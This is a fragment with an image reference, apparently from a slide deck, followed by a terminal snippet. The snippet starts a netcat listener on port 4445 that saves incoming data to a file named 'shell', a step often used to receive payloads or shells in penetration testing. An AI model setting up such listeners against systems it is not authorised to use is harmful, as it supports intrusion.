 ❯ nc -lvnp 4445 > shell
listening on [any] 4445 ...